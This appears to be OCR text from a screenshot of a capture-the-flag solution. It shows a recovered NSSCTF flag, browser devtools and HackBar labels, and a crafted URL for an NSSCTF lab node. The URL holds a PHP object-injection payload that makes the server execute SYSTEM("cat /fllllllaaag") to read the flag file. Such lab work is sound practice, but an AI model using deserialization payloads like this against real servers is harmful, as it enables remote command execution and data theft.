 NSSCTF{66f020dd-93fd-4932-8f7f-d651dc82d16f}
Google Translate
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node5.anna.nssctf.cn:28731/?ser=O:4:"NISA":2:{s:3:"fun";O:8:"Ilovetxw":2:{s:5:"huang";N;s:2:"su";O:4:"NISA":2:{s:3:"fun";s:5:"hybcx";s:8:"txw4ever";s:27:"SYSTEM("cat
/fllllllaaag");";}}s:8:"txw4ever";N;}